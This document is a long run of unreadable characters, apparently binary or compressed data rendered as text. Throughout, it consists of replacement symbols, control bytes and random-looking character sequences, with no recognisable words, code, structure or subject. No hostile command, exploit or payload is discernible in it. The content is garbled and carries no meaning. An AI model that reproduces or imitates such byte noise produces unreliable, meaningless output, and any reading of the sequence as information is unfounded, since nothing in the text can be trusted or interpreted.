��5g�-����ed����sFfQ#@
6�v�os���q�/c	F�J�����P� ]�w�,�����XL�4���O��IP���������Sia�;Txպ�w?n����	��4bi�֚��)��oos��ڛ1����1��nR���yn�2*��^�<���f[����q	�h.!zJ�B�H��O#��W]��C��c���טk���A_O�VV ��45��믁ci�~�gee��n�����F��@#z�YkȒk���;��yg[�ma���\F�0����
��lܵ��]�)�^�ui�����������9.�
"�Ieo�(ٹ�����d��F��}�hzϻ�l��W���!��[�@q�%� �V��z����WX�������u����l�o,�<��Y*�J���.M��0�a��f��\�1$ir
�o:G0*���=w{<�B� �]�L`����f����H�,r6��b�s*G�S��&�V���گy��>��on��\�bU��XE{w��Y�������P)�3]��5�ς��g��1$/;�0p��k�~`kM�u����úY�.z�N�������W��N%3E��#)Q@+�w;u��)cs�W-��8ͽ���L�B[۳�V����0_����cr����kwu��Tn;�Z�
���'����^���ߴ~�fe�ӯ/�ں�\$pI,fF�ŧ5���nL&�����7]�5o��5ib�����-�tI̳Ȓ,c�8���s�u�����+u>%�]Is{o���P��r(@�Q߮�8����X�����O<¼b"m�Z�)ؓ��E׷7���~��z(�����w���coC��%���u!��� �a����.�a;OOh&��[�U��JX�UE(J�F�]x��������-R�69T\�8!KG'$�hw�k���置�c{'zH�>��{��� c�a!��wΘ2$ k�Ar@��'s_w�x\�u�{,�����x���
-�Ѯ1�!U���p
��Mʀk��������b<�>����!gyaqt��-���d��x#WB�A�}�5�b��o�����m��2����[⮮�V_�fY	�|(,3����9�T��^�����#��J	r<�k�q{��ݶ���mW���p��j��� �d ��!MŴ�LrPԒ�����<�i��������qx���h"�gC�R?"��@ 
k���}ы/�39g�Amg+�r_Ђ�X��U�П
��;.��r���a�dѮ���բ1¨]
���@%huyyop-��dlm�������Kp7i$!O�U�p�N7��	׻�J	��� 	$�����+)��ѥ⡉>��I�3�iiհ��e4���X��`m�g���r@�
+�'����X����e��Y�,��Y�`#SmzrM�b_����q��G��N1TÍ���qw���R[�d��*+Uu"� � �;w�:�[�����#x&��#�+�3�Px�'z���a:N���w�Wl��kQ��笌3�o�����VZqBr��N?��'�{�՚����Z��eqosk��Yn��}	�'��H��Z߶�7�}�L�C#������n+9�|E���@x��=UF䑿!��[��g�/�X}�HV�(�� I,�*>��9 �N���/+c��F�S���v$�Rv>:�ί�%�^�{�kY��Geb'���\M)A�� �M��u���)$3A19�(a�RC��� Ӑ=J(.��������[��w.�Q]�H�3K��M��)���a���%o
p���K$w3Pr���*�tq���||3$��1���wsl�����s��5�S�+����\]���P��M<���e���+g��maC `�@W�r0L֏g$c�  ���U5���<u&C+�k�{V�N9R8$,��@�ښ����ζvv+�oM6��	�5�����>��H*�R����V���;X,։O'�%O�Yy;ol����n��`.g��ƴ�ؙ�F�]��ې�ic� T�mpv2]��զ���e� �Y�y�����Z��v��:����d�$2rf��A�:<22;�w#]g��n��1��y{����}̒9*��5�ο��1 ~����߯]݌u��ж1�+-��DwjE8�f�<�x�W�+y.���e���9�TC %O�+S�k������lT�{L��$Z�"�}Ŵ�lC�4�Zԅv�-췳���o�J�Nȯ*�Y�?��6Oݏs� �Ƌw����/Z'F��h���ө`<huwy��v���g��^�n,���_џ�s�
ʺ|������qg1�*��@K*�;1�ծ�V^(�蚑^_
Y\��5ź��R�0?A{P�gx�����x�3V:Lx4|wQQ�i�$�3���/�a����Ijnuoc��K�>i���Q'�E%cRm��X����=B)�u��#�+G�4���@��I@6+SMd����ܛ_g?o��Kh���V8��r��}�ba��i�<�I����K��k��,��2�#��e�koHTB ��^S�YPPq���ާ�޻N��m�5ǹ^���	y���6�	q,2��P��,�#��9|5њ��XJ��DHUQUOµ��M�8h�T��Y�4r������QM��:�Kso$�f(��X
��`�39e`);��f���K{���~��b���y2�{?��-m<+p��Mkl��R�U,�I��v����'����WSb�{Ĉ}�Эܪ�b�������;���fa��&��(������@���G�Ӝ���;;�I<�/��3�����_�~��Z���]�	���d�4�w��]�ݤ���XD�hw;
�t/�OZ�3�vL>o�~��/f{�1�b�E$�m�		�>���� g���8����Ya��e-�6�+0ݬmR�H�?L���]���#���lr61d�	8%�Y���zri	cV�㶳W���,b�j-z�,��+�r��	�"~gV��٫�����$tr
�#����9��p�1(�(�P��S£^��~���/۟r��1]�� +7�K	#�ۛ���qS�U��e%�CA���D�8���8o0���U��KHٍ���G�C"���]�9�!������-:��C{vW���I!�����^�~޽���X������)��%��+���/�)#�c���'ԬY�yPe���W�f��˨���A}y+�Ŭ�@A���1�W� N����em�����퐛�O�=�J��x�e�R�<3Mn�(f`�V�uk�`��� z�C7�u~���ukm"0tn!�=3NR;Lk�i����{p=��w|nC�|GK��4�E��S,�NޜQ	}+�U
�(��SÖ��;�S3m��5�r�^Coq�Gmn-��(�nk�k�wkഷ��[�{LSNF>��D�p��H'�ru�����=Ѷ���a2Enf[ﱎ��?�ccP�^4�r�<�cm���o/N����<�m����ž��[{Cspc`[��a����;�N���@��{�F��3�YAqi���P��\�<���n�Vt�����Z�X�Տ�v=k���br/l��� v����Ԯ�V�J�?.Z�}n�y����ʍ#�ڇ�J1A��܋Sb7�d�F߸���>W;�ꝵ�7p[,�)�Gibg`�T\I���փW�!���C9gi��������pR` ⾘Gq�؍��ȣu�N��ɤ�Y\G<*�rXz&�	�:���u����N��m�[�j[ȊZH�Y<	5k宍��L�wY)��M���۽��QI@�[rW���x�]vǾ�Sa����žG�A�Z3,r+F�D��F�+Mc:?��G�� _�,97T�����rY���E�򙗙>>z��� ����\=��<0�[P�g�ŋq�N�[k�N�g�E�d�&#+��H�{d�$�Ȃ�Jr��R5cso(C�Yn�^��4H%�H�~<QT 	���Z�-����R���8�}]X��4b�PV��F���\tQ�7�˃��dg�����)[f��x�j�י� �"���궖�"�r�9�(��?=C{������p�1�y�OV5$�mάl�w'�{�����!J��Ð�d��\\],�1U�YTy(��������Uf��[�4q���[�P>;�'T�_O}��r��[�N�s���̭_1��V�>U����+m�����H�B�E/̚�4匱�q���҄���i����I�HY��j�xlu=����ss���q���W�cMY�/����(ꍄGō�)�՜W]���-����t�7Ȋ�@���5�g��g3�J�xrw7,M�O,��V*�ܺ��S�V����nӎC��+����ʹ���R�����s��J���<[��1����� O�<d��V�)K�4ׯ�$)_S��H�]. %A;j����N���o�6�3G$�������?٬ob��>뎹�G����Z]Z%R�q��ƍ�~z]W���7�H~�|l�H��v�����QJ��]��Y��f�¤������5U.�H�ǻ���=�N߃��d��;��'x�!)8�A��5e��?$��:H׸�����7��9V�� (<u������&�[��l�2B����J��z����W!����#���1! hT�S����q�]�I����qN��[�܂
�x���f�X(X���QB�c4̖#��E�B�R�?�+���4�k�#��8�9�j���Q�5kyB��H���rx�P���Bӻ�j�'VؼĿ�L
������9efE��+1w��� k��r?p}Bsf��en���S!{qg��W����g1Ĳ���1B�-���D��o=������hL&c�t>�kO�IL��ɝ��ܓSPI4����]a��]���^�z�QYl:�i��,v���_Ҷ���9�3}d�v��]��{�SO	��E�RiOb�ɥ�N帊�2��I[��k�2|� ~�0ldY]�k���Z\���1М�<���|�ԍ�eT���y�&6�B����VV	)<�x�����`=��{���C�����U�[������F��a{^Ja&v�������	���k����J$���;dX�(�	X��~�&�~:�Y��a[^�g�0�>�N�>��s��RW��5�>�[��{��ۛܧb��o&#�1��o���l�$�4�وf`Tk�~ݺ�mf��Gw���[sf2��TȭTi�**�H�+�q
E�J�Ŧ�(�c�����5�H��]{Ϗ��oag
�~2%���QO�n*��8 yk�M�����-��f�շ��͜���3'���bg0+ʰ�I����9PR�������tep�����r�2��D3��egGU��85��{^��_o��Σt- ��w���b�'�	XH݈�J��v&�^���/ras}qf�\<R_�����,<J�Z0�5u{��dg����.�pn�[���B�R��j���W����?Z���qW��Ğ���aĩ$�;Px���߸N�ձ��n08����cq����� ��۹������h���?fs�f3z",�MW0d��.�Ғg��)�k��>�%�4\[b��,1*Lޜ�ꈝ����� PnF�o�/n3�Y����޳_�d)Ag���(A�!]хh<5��u�~[���Ko���	�h0�������_��]�5E��]�H��b^<lD�O#6�F�܏��h��{w�-�M�[�㱶�����n-���9ܰJ��$1�W،ݬ�̎:G���N�7�D<YJ�=u	3�[�=�b��դ�D��l��0-�<��6�0ؕ:�w��5�-�d��D����OA=��R�E4N��F��=Y\{M��^��Yl�P�dn�cPI����4��"�����5i+ۘGm�c��� ��a�2����l��䜌��1��b������}�K�q�ϫ<0$��!�-^�#t)� n;R����Oi��u�x}����Ӄ�n�y\sCթ�X��22�򌤋�Ok1��]>�qWx�-�?�:IЬ���U��M��v�u}��ܭ��Vw�8l�r�L��EI ��%���?S18ا[U��ض.�N���Iz�I��7��q���y�;w��m�J�>�f14�=�L�#��"���d�	�-�V�(�D��;��O����گ��OE�66��I�BS�HjLi]�N�[3����'j���i�\�:�4�����H����
�>'���rn�}�amk��}j�Gp&�DM=��F(?̤��A�D��#�[9����:��
��ۆg�"��F��@�j� �gz�.�d�6�V
��*�~�\���4ښ�z��a�P^n��q?�I6�*�r�C|kګ��9���e�d�r����T�壌��819��k��<sMu$���zWd�1�TnMk��(���6�ɀc<L��� |j|5i�-���	�EuVg'��@*YM� -\5巧��[��E��'id7���J��\����#�3���Z�/1�*��hB��ҕ�"�-f"���g����#��������v�)���F��}[?�rY�{	�9�nn%�M��Ƶ�QS�<5���k-uܰ^�ϕ�����y���4�[h�����o]��d��7����d��u޻{�	%��q����Q�>����wc�\�Έ�G��,��yH'� p(�E�'r�R�}�i_-z�_�y��m_=cUf���9o� ��8;�����%�cYeR���%��v$ T�Pg-��{��-�a�+���b�ԅ�U��W�ƣ^�I�KK+��L�@��������
 H��PTV���喹�.M�]������Y"z�7�� ��a�2��Y���e.D�Z»������$*�i��P�<l���1G!�C,^G �D4��ձ�H!ŝ��F�%Rx'2��� yج�A�x��VK��c�
���(��]��S�5&�]��l4vX.��V�7��)o��)v.I�D���!����4&ݾ��Q&��S_�Ϗ�g�� Tu/n���w^�/�Vkl�a�q�'^
�cI#r��F�!���e32go�Lnkol���:<��Ī��k�>��z�\;�b�f��$�/��dF����k�Eu�:��/`\J�$&a4ItBz�ߜ�]Xf���a�{�r�[]z��}*+��O�_��������Mqr���"�b�U��Jb�1>F�V����˗��ܠ��ॷ�R���q1汘��1R�{�0��1y���\��|�xhl������)�CnH��� A�60m��c���7x�ӎ�Q_������㬞_ܱ��!u� O��ud��	%(�ל��*������V˷�%�����1��on$�P�,��_M�
�d�<EkAL5� L��Xv�Q�#ec,"�SX�PQUAڤ��u�od�a!�v�wߥ��(��7�\%�!>𦽦�=^c����wN�|����ǥgj���$N�F���WE�	���	�Z�(��uӽ���˟���5�o�<n*ل�wo�+��Q����;��I]o	��-(�5�32D�L�����]gq�Z�-��R�[~�\�-��R1C%\Q��>Z�xer���o-�3�gqk�+	k��U_�Y�d��;+���4��"[C	%�D��o
��g�>ci���˷`�䭢���x��)�/�@�5*]f��93]K�&�,��5��H�V�h�b����k��<OAj���_m����<�7Kh�ܼP�cW��P�XSM�o�o'ok���msg���Pc��ޣ�P�>���c����{�߲r/j-�hacP�"�� ƺ�]�޻e�s���1��ߩN����M����yW�O]em''c�S8�ϺfF�KIJ��2�\�i�0ڣ����ln��a���� �&�K�����A����xx����!��=��yl/f�����e���C0�*JV�J{K������u�������X�V�+��"�G�uDpU�S�:�]g���q_�:�f3 Y+#sepfMXznѕ���ise�}�C��&�b���.m�ogo&N���G!�VS�� f2�/���������6�A�cb𴪡���F�������Y2�{�]�	~���9�ᑚ�x\oQ�]�5/U�܌��9|g�{�\���y��m��G����7c��^��_uz�s��q��I["-aW����V�x�b��dbV��ʺ\%�e��pq�!�|�Ѷ�t����S�SAR@�ݍ��]X�6�����+ bH'λ��l!��� �Ι,r_tI�L��O!�P|��X��9����ڳ���{)M�2�]�ė	�X�etc��Z�)�{���vOv�˙� �H�]�v�5��M��h�8�E-D$������>���u��R�/�XȐ�~J��IYw�U|�����7�c�2�>�h���{+�.&��dZ�y_|���Ƽ`��:Q\5��oul�ż�U�Պ�`@ �(A�M4RD��2C+PAc�W>�͒�	cmqk��������#Kr!�Q�>&:����Ԗ�]f����1[���F8���R�j�P����`�m�1B0B����r�$� ����#r�����H��Ŋ���p�b�.?Tl�V�奉���K;{�&V^_V������_b�m�����!tW�?��_��Dh��b���K)�n��k͉|��h,$�+��Ũ�b�$�h���9$L�@���:?�s�Vq�G�\J<�(i]f��c�����\f�F����������$�F?� �Y<T6�W��u.�i����G������F�Px����է@��%�]�L3��vK��$��M����Dad�����^UG����#So�VX�Xrj�U��	���Fa�K8�R7:���a�v���e����m��-x�h��1��{������q]f�R�ew*Io3�j���n5{$I
c��Y�E<	`�JGX���N"�����y���g��H���B�(�ujm�e����-�UJ�bG��};������l���$x�L�0Fe1�/��QU���jEi�u-���o��I�#M"���<�W���o"����r�����ߑ��O����]���u�c���#��{(&7<MIZ�Ek�s�q�*ث�R[�pW]�W��w-����ٟo�����Ж\gR�V3�/�HSԑ�v��"(�1�g^��3���� ���V1p�z�{Օ^�b�(�l�Q}I <��G�o�re1}���uv�d��9+u���(H�ԀH�j~���ߡ�kq�ny�ҡ���:�gs���׷���_���.}!h-�3���H���O$�\�l[�m�7w�v��.%��T� R�u���V�^�a�v� 1Ӟ&kY̰�G0�G%���V��`�����6�fC4��=_Y�aG]�v4�?'u�%����'a�^IJ���A�O��r�<|��߻�Hmq׽���Q�������:&»�j|�Vi�޴�>1=G��ݚ�Am$)Kx�Z���}p�+����1�Aqtyԙ���<A�Ddx���;��1�w*L��nd >;S@\��<�i-U����"�]B����d��8R��g,~{6��W���ao���Ko�5�ݪ�mEG� -鑽A���ȗwY+{%帶K[Gd�-�q*�,Ď �A5�t�1䰸&A�cO�����X����2cیE��9Go��� ��*�O#᫨ߌ��&^+�5�9��Lʴ?�����o��'c���I/��Z��	�;�d�ģ � |uq5�B{(3����DU{y%�$�#�cS��׆Zu���-1Rܴ�n�v5�6�렮"k����v+	j�Iq�� ��;!5aB�@v�g�)7Y�����D��<�
�ﶲ=W���2��~��Ƚ������H$J�bC
�����B��5���ӻ��Μ�C'-���e��VAP첰B�m_!��=��q��ٟ�������D��ṩ�YN�or��)2sZHތ��Am	��Gyҵ��Ra�.��`R9�������e���"��}6<ZR����
�MŌW��3Ly&#3	Ȉ�ȱ�~r@'�yj�n�GvnS'%�m�Ǎ����P�PO�)�����ZepA����v����PT���r�v���uk�z�+�+J�!���ۘ�ʪ#
;�����1�[�� ����.d-CNM�vJ� ��z�o;0b���-p�Z����o  m�w��Z�u��7�dv�?�7�Fm��`*�ȠH$ym���X_e��m�O����aKU�'x�jw:���t|���{�gv��YA�f�|[A
]�$�,�E*�� 9%EyD�:����� oPZ�Ƣ0M(�v$Wr�h�SD���ՎSr�Yl�_��[�Y"�#��^�����;��L7�p�zF>�e
Cv� ���Hۋ-��¬�ޝ(T~��Q��5��.%����6n�xO"}6�+d^3;���u���{o�����UÏtp��oe����{ⱨX���8��jǠ�x㷺�Z�������Xz��M��z��l{V@[YCm7���kC���%}DS$k9 pC@7>z��\�˔������1�*�3NFG5�A�u����wv��Z<^/"O=��\�`J���|��]66{�$�y�8,K�F�TQ|I��W��f"Ӿ�G�6��>�)��W���:շ�|k��t���K��:���"O����>Z���y{^�m���Ӱu~�-������]�X��Kkug߭e����W���4�	$r)U� �5�w�~W3o金�&�ԑ�F��c�Ky�C��7n�+�ub���ծw�{}��e-H���wj�)�TTnڏ����V������c�Vw�W���$w���_�������#�L�N���3�[��$��.=�����&�'&���q�5���g";�Ӱ�O��g�K�]�c�/����#$�&����\I�Ӱ����ez�u�'9H�Y�O��;�bw�1c���~'W�aq+�2�����̪�֞W�Q��k����}���;fCo&f�FV8��E"B� �� ������; ��U��d>�r9�6o�o�������V=����� �N,������3��vX�C�Ң�j��{s����F�{�;u�.nj�Ƥ�um�����[��H�{k^�ER����ڭZ|u%�qp$��^�����VY��[�q�^�Ὅ�������/��ÆXsl]�Mr7YMbcu7|V9a@**i���v#��;'�]O�[��۳E4����8�Ä�0~I$u,�<<A��g���]w���܁�=�!Ѳ�L^6�e��e���"u�@ �H�u*>��zd1--,�#� ��Uc���@P6�R������i��_�c��nc	�ГYsF2庍M�:�V�s�R��f0��8�x�����ZT)׻�C����h���pK��e�G�g,oe$e ��Hm��V����g�.�s��z�[cl,�TUQfҗ_*���,;��� n�{S�q���\U�n�̞��l�x*S�ֵ���b�66���se�������(�r,ni��s�߷���cz쫓�K	����I��A'�� th�Zxo���Q������l��	d�ٛX���D�.W���)�ᢱ~��,ӻq-����2N�S�I� =���gYVW�E�q@�O������Vי>��:�f��������Yb�Qʛ|b-	���PTҺ���_�,_l���c��y;��Ԣ��6��6��5�����ޠ�0�� p���r��?!��d�c�#a�f�Kq���b{���B���/D�6>4�r~����@����|1�S�W������s!}7b����溎�tDMఈ &0v>z�#�������[�d�T�˄p�SZ�j[#���_JIl�g"�Z"H4��s�� :�����G6{/c ��\��-���V[[��������`-ms�v�,�*��;�n;�:9�l�#P�є����ۢڤ��%ռ�y��L�Fo�O�#�����^�핟`���mm&Z�!���Y�Ҡ���OT��1�>�c��d�g�nn.rss����!tA%���`��{�7ڳ8�����f�L1+4�L�iɉ;o�ku��um�̟m������G����������^��5����9�D�]/���m�.����,O���DǏ �j���e���{���v�Z��#iH��hJ�4
�W��Y�^���:��C};>�'YJѤIE�+�>WVv�����o�Pc��st�y�.8 cȪ��/]�{��͂��0����߇����'�h7������wG67�^�Há%��@"�'Omq����4�^�bn�KpP��㕩�$��7�Im�.��t�������>��_�����PNC��>�,��]w~��j�{���c�:�[=r[ˋ[[('{�#Ǒ�����U�kC���轊8.�.1W�"E4DS�yU�.ܔ�l�����v�l�Lg�f�6rE5���j��h��Fw�Pb2~�\`��I07����4l��+[��7���V���岒1-ws��9-�������@��PK���%b!�%��Z]�*������� v�������%�x��B��^C�mM��v��u�*�9�d궹h�}z�1�l�:����aB�4҉,��,�EH �j��4Ou}x�Y��j6 ��Y������?�y�P�z��ܭQ��*>�i򮻟@�J�1��v�M�7.fh�!��X蓃!�O�ј�^��<wn��v�/'\��x���XZ̮�	�?P���W�j5��͏����\�0X畿��RI'ĝά��ޜ-���Akw�e7�G>0��5>?/fgskob�T���!WՈ�o��
WK�:Dq���9+�1�[����*9<y�8����_�����5����qI+P;HX���w:g��x��'��N��<��,#�Y}4QRMuֽ��Qz�`��v�F�^�g�x�+<mqu��Pw�׻�c�Yl6�C?a��b���u3Q�=f D���H���@�� ��g|����H+���[r�ԑ*���VX�v/k����Pĵ�f%�v�ռ�ӿ^�
L�W�S�M6e"�h� /���o��G/P�'qJ�j�(��'�#Q���-���.���c�M��p�&�u���&k��֩/ d����Ȼ�|F�]_��j��5�{\����+[x����{�����If#�*H���{�ͷw��Z��X�]:;�kT�Rg��i�;��UQ@�$�5}^��$�&ŐMO0<����f�����7�A��Mw��,�������sX�`�ڕ:��aJ����-m��?Q"�[蘭W���!�� ��C�����A=��4�����E�R��A�R�Z����!������g�T������|��ĀG>?�ᠷ����Jr.����Z)��V9�$_�A(;y�����T��G��L��E<�E5�5�� p��쇴��a����س]u���M����{nFǔKW@�i�:Hr�)s��$���Ȟ ��Ɣ׭���M1��Y���k���O���l�6��i�cm, � X���EU��ԍ����{T��r��g��(g�|qu�2I#�DS�T֢�:��\��L�k1���8l��<l����i� e��U�>j	z�C��qƧp�-�v��ge#<jNÜՍ� Mk�N�����a�����w@�$~���Az�Ƨ^��K�+K[� 1�����.Z5������_����ө�Ey}�.:!�x'�5��z� rb�˟O�U�� -c�=��f��k\�*� ��c�yc^l�1BĀw'^��8(�ݾ�9��/�~�&64 @RG]�_˯p���D� C�[e��M�Wq1�D)��"�k��Nv[I,��G���O 劶��$��%�1:�ARF�Y���Sӻ4������A�uKY.��j�\��
�V��e����׳݂���U���En��e2�l�(D�U�*+�u�+��w/s�7m���Oin��Z�G��`�V>U��q���0}:|�6|<�ܶmd�V����ƫJ�$I�^����2�/ޞ�c,��Y,#l\���ŁV�)�6���� ��x[{k����K%���ĉ����%n'��������O&!���Xt;N�q��[���D�B�c3�#�8��j�?��6a�?1�+�=���%���*7�aC�l�v�T�/k!h�#�j�[<���~��rO��V�ɦU��E?��Je���P ��|4���7�� R릩�g��#C�:��_�xR�oV����H�y���姍y[5�����XI �=��?�G�{�*�������d:x����Jwd������ ��3�c�㸝Lr�%��V�o���o�M'z�X����[X`���=��ެS9��D�(>gmv)>�N�q���=��.���Q�n�1��x�B��=R�f�^��Ha� Ou��ex�*G���G���Tj�Y�q���=��2����,�6�2#��F� �*	��<�·�ŝ�̹{��"�����K?Π)CM�[	hm��v�����,�X��@�<�u1��)�7�a���Րl�XR�'Mi��&���[�ֻ1��Ñ�ʕPw�N���Z{\���,�o�hk*Fdz���~�ŭ�����X��~H�5*<j�5'޾���0�޷���n����I�]�Va@�mg}����+�0����� h�쥎5�g� RY��S��u"��&?1����V�[8����ӛF7<R���]�zN��D־�vYr�˯Ge
\\cd��%6|�b6$�5�D�B\G ^�Ģ0������7J�-P����|t�o9DSUII��m����ڟ��I$r��oF� �P�.�:Ӕ�A����k��u[�Ga����@|�s�)� =�H踞�lI�}[ic�<M�h|�������[�+�yO0��Iqk)�XG&	A]O~�m��nӉ
�k��>����]`�[#�����������[�R��dx���奒�U���gr<��94b ��:
´�7�i�	 #s�e��/�Wa�|(4�n�i� ��,6�5���谏��O��:�����Ѝc���&K7���(�_~_I )>�̘��'����%�\b|A*F� *|5oAc�Fe��U�@�+�>z�����m!�^Y��4�7���J�1�V����z��p]�;��Q��p�39V�y�d�I1��	��Eԑ#��ъӕ+�׷������c�� q����V�&��E�uꉚ��@�W���l���|�9��b���	-&��J3NUc#�������n�m�*L&[���c���s�;�t	��&���#j��c�,��}�3�-!��8����\�,��PQX+
�@6���ﮟ��>VF���=���61���{a2�'r[�y�Uں��I�B�,g��={7��o����)�F_[�Y�x�az�#{�p2���3ye�^��ݢ,!�X�8��w״�	�0u�b�qd�`��K� iE��vky�\�1��,�$Ksmex�+E�C��F��s.�7��c���a:����[8�Nnr,APi��]g���16=c�]X_�s؋��ʦ-�[x��H�a�񩐖o05��8�|z���f�9��G"���yLe��M�T����Sykk�y���� ��+gy}5�r�Z���#JU|)��� �ୱv�\F2� �O{���������DQ|�B���6�״���e�)���Z�r^�.5�:�o���y��������KVK���������~�Y1-�@��r�U�]Ӱ\[�\d�FLխ��/�k�Al���9PzU��}/�C58��&�zO�D�jF�I[#3	r�A�?��0�}!U� ~:`�Hڴ�&��*��k���ڔM��#�%������J��I�����'�55A�O��8�̌E8������ĖU��l��Z ܽ�Ĵ�w�6_�ZI"T�*fsO���oպD��<�`$���f#��m��i�Yt��[޻�7�H�Emr�&���+]&�|ܗ*����46����QJH��'>ru��5pq��g��G��\���ʿk;��ѫ�v��ƴ��#��ylu;{��'r�$��羚�}�@W�!�o�u5׻7�Ա��� �3�����q��5�EZ�dj�N���G�,�Y1���ixBި�ex�b��q����y���xܣ�C�\��T0�~4Զc$֓\�p�V��96�����F;+,<&8��q�5ܱ-����ءyn��]}�vvi?*����^����ޮ+��pKt�7p��-�0P<u��yk��,d����-����	�e
N�|i���K�O�gn��G���A��Bm�V��6�I
T2�+�:� �7w�]�N��f����g�Kl���@Y�f�i�jT�ӽ�-�E �~$7����!P�Q����ğ��Qώ��;vU"�[�;�YI��<ʑH���y��A/���_��\*����)�A$�G����>G}F%"6'�O�ޚ�)&�)M�R����#o�a�[y9.�L�n����6�H�4��~��W�>�@��$o�J����v�T|5����X,���N�}EN'��~��ހy����U��Y���k�q~[�N��&�J Y�v� *|t�b^D(������T�TS�J�F�p�RhG�@:!MI�o��\�B��o��
�y0 �5��� ��L.�@�"�+�F�0z�!'D,%�*T�ڿ1�Ϥ�FR�@u�o��kV�����3U>�RG�u
d���.iZ��a���Bv�Jr�1\G!���O�4X�!��!�Ƶj���~��ƟIH�w�"kM�[T|����I���)�kʄ萄����ҁ4��O�?11W��4>f�j�	r����4@(���<h�j|A�C���F� �iC�� ����F��R~�K5O���m��+�V����M$��R}6��� %��p+D9<Ї���6��o��*
JU�@~z/�R��O��G� 3J�4�n(	݊(����e���q׈�xi[%���Rs���Mu��ػ~7�e;����;;���β�< P'��(O��z�KhYlһ�B�jT�Ip�p�FHܚ˫�m�4y��fk����q�M�)(���
n�m#�[�£��]� �\��b�?RIe�TP*I�5'��
S����D��(<s+`�E?� fP��X��i��u�Y�;P��x��5�ØI@�V�Bhuֲ�������b�u���],���]��7j�H��Ԗ��1��+)��Mpݱ�$�$�Y�K_�A���N�`�O�����YH�kRUI�a]�Zx���1�q�2vOH�^XDѕ!�Է"h۟��Z���p������� �I����2��P��N�Y�-��t���"��U؀<)㫻��s��G=䒏�1������^��`��������$�AR�b�0'�m{7}ԯGO�vl\}g��] s=�<W/�GB�T3P����R�gߌW����7L���yl�c�⸍���Ej�Vp���j;n���:H�.Wܬ�q�����c�\Awka	^,
�~����{c������f����g�[Eyuu�KɅ�Y�41���V*���Z��?���P֡�~Z,�DPH�>�n�����^!I�~�O���㵝�Q���٪��� �̇�� ����&�1��#ΌH5���i<R�D7q(>��r���F�y��Q����E ��ދZ���V�&�!1�Y<�Mb�����xjE*�Ew��<Kp��b` �'ƚ���ؤ@�f#�i���EdDu���EF���ԙ��@���@hM	����{�R�	���l$Y+�2ĳ�~�YdH�c� ��9:�d���$�*Fg$QB�܋촮�����f�g��Gi����kk#�WVc3+}.�� ��գI�^K����H݇#�	�uy�����y=��c��߯Fc2C1��D�����������`z��.������2d��\�� 5<��3��+��� h����e��G6KҚ����
-+S������J��bB�E��)Q]�<t�����=��~�};���qv�Vq4���yn8��b �����][w��{�b��Vy�k�t��KB��Ԙ�@t+&K˓��B��s��ۼ��2u{1}��]i[���a1@b�bX-�����3��� ��7�ܜm�v�_v,1��y=YK��~�n�r5�/{�J�v�������pa���ͧڈ��'��Txk���f�mf������meo�Ga�*w��m	l� q�EF"�$9t���/�����S,G��ɐ]����X.Î�Zv~�١{�7c³�msR��2�D?K�S����~���s�;o�Y�1x�-��,7�zБ$`���ﶺ�n�ǵϜ靧'w�#}f�3�͓(�zr�i��	׻V���������Gf��X��{��>P��H�����״x���f/�ཹ��.:ɲ[[G����>��`ԭʷ���_��1�X����6 �H�H$�*
#J��<\��Rt�Y����Ldd�#�?33�B��:�O�=���b����Y����f���s4<����
������������[_�a�������Y�6�y]̪��QP+�� �_�A��7m�$�����MŻM�;N�Ń)�Q�B�(�#]��E�s�z������\>�F�ĩ��`��܀us��� l���{,��C��ȴ[{d���QÒ��k�y��3۬5�c�^���^�d���d��{����P�4SV�F�z�{��:�Wݪ(�e��H�X��+���S3�$�Rj�Y�#�ߣ����]]���n90Ffwex���$����^�uI}���:���綺K��ݾ1r�"��F�!Jq�|u��}�=���x�O��l���.&+(��g -O�2�A��yђ�c�6��h����.���v�z��ꗗ6r]��f#��)`�q�|+�����ȸ��̳d�aP���@	��� ���\�m��k׮V��/�^\5�F�4���ER|+�����{���:o^�ȷE���z��%�A��K��y*�	 y�{��tl��f�1��L���%��x��^+*H�����}~����_9K�^������u�����Ư^Is"�4dx����v��ŤY�Nu&_B{9W�H��Џ��Zn��/��f+���p��� �?o�J�5�'�c�@'��v��)�p������&ֈ������N��dnN�k�d��]; �װ�#�\���6x���<,bZ8�G!ᮣ��gAN�q���\ݭԗ��;�׌(wd��F5j�]�q}��Zbs9�F+ r�\�V��V�E���� q�a���|u��������
}D���l#��^9�E̴�I]ύ ��gӫ�����I'�� ��TR����k�u۫��o��9[�D1 /���̪��u����ٛ�]1�1���;��t��a�9�>���	;϶Y��sh��}�m݋��%�M��}K�?���߮�o�x��������mw����{g��㘢�0���J�{��￷ۏyzŌ�E�wg���Z�7��Z�	�/�PWp|u7D�{;>k۷��Ϛ��,[��&q5��p�d�.*�驠�� PP����� Ky��a�,�@����uj(5;o���e�;E��e�6a� ��E�* j�U���#s��������?S�+�h�oR�i�io|{FJ��R@�ǔ��?�G�l'�[���^�I�hhҀB����+�'l|bJ�=ݪ5�H��4Ǌy��uqeק��V��G�u��,��B��Dk��'a'�|��B��#5e�𯆖ݱ���kz�Rƕ���:�Z�o��j�JmM��u�� #2���~��@||���[N�<��C�]����m��G�^�u�d���;gc���C,�1Mmou��EbH���A���� u�5�/�n�og�rVa���1�OCZF7B~c��:��)��3'��qq�Ip��g�ƐR	#'�yQ�y u6g	�����t[Z�}��ui��EQ��$>�J����^��h�q�?�N+�^`rx|�m����%�Rg�h渝�ɐ3��{ݳ[L���� �f�ఌ^=�Մ(�N�9�#Y(������sq$M���~3��*te��P�ߕE<)�m����sx�5{L��,<�r����m�n�w���o���r>�b{f?���1� �]��K�Gc(S�4�j�[��"O3�|wt����]��?o�r��>������R^L�*�Z�3M'�h�Z�H��{����^�uN�l����I2�cp�rЁq%�ʢ6��&O�8�5�B����;lX{����=�������.�[w������z�]��~�߬���~�|a��kX�~�q�Dx.��_�'*��7�K�o=���� �?�2A�z�7ڜtwwX�9�4��5.X/�)W�$��7���'�Y꿸N����+� y,�����[o���VX����T��}Һ�U�a28j�l�9c1�����x�D���3��x�������^�nR����q�26�Tq[����4Te����Q�8�A�;ٜ6D�Խ������t*�X[���'��<N�t�+܎�/_�0]\��\މ����o�S�y�v�}{3g�{/Y��}��f�G��,xI4���QLIny+MK&G��-��'���;��ƺ��~�}����=��[���<�X�ŻR(�q�������%�)�'&Z���+�i�20VG������%ӳI{��VW}O=lH���b�O�OhF� wL�#�y��u��r1�����{��K92�l��װ"$΃�v�^�wO�叵_�^��ep���v��wd�#+�7S*��F ���eS�{zO�����s�[d}��+\K���]Ye�)x�髭vܮ��kB�֐و�oL��|��^��_�=��~��İ�~��V��9u�d�I�+�Ub@QRM5��#޿e���{3���;~� ��Ǌ��x&����)e]ӑ